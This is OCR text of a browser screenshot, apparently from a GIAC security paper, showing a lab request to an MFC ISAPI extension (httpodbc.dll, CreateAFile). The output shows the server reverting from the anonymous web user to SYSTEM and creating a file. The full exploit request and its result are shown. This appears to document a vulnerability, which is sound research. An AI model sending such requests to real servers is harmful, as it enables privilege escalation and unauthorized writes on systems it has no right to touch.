 Default MFC Web Server Extension - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://192.168.0.10/scripts/httpodbc.dll?MfcISAPICommand=CreateAFile&g:\giac\create.me Go
The file name specified is : g:\giac\create.me
Current User is : IUSR_SEC2K
User after RevertToSelf function is : SYSTEM
File successfully created
Done Internet